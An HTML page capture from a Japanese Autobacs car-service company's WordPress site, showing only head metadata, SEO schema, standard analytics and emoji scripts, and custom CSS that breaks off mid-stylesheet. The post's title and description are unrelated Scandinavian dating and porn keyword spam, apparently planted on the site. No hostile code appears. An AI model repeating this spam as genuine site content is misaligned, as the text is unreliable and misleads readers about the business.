

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html
body_size: 36307
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Gratis chattesider norge cuckold wife &amp; anstendig dating nettsteder australia - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="SexVideoerGävleTurkuNorge amateurFilmAmator milfNorge p" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Gratis chattesider norge cuckold wife &amp; anstendig dating nettsteder australia - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="SexVideoerGävleTurkuNorge amateurFilmAmator milfNorge p" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2023-03-18T23:21:17+00:00" />
		<meta property="article:modified_time" content="2023-04-28T22:21:20+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Gratis chattesider norge cuckold wife &amp; anstendig dating nettsteder australia - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="SexVideoerGävleTurkuNorge amateurFilmAmator milfNorge p" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html#blogposting","name":"Gratis chattesider norge cuckold wife & anstendig dating nettsteder australia - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"Gratis chattesider norge cuckold wife &#038; anstendig dating nettsteder australia","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2023-03-19T08:21:17+09:00","dateModified":"2023-04-29T07:21:20+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html#listItem","name":"Gratis chattesider norge cuckold wife &#038; anstendig dating nettsteder australia"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html#listItem","position":3,"name":"Gratis chattesider norge cuckold wife &#038; anstendig dating nettsteder australia","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html","name":"Gratis chattesider norge cuckold wife & anstendig dating nettsteder australia - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"SexVideoerG\u00e4vleTurkuNorge amateurFilmAmator milfNorge p","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2023-03-19T08:21:17+09:00","dateModified":"2023-04-29T07:21:20+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/17867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=17867' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fgratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fgratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
}	

/*tablepress 罫線*/
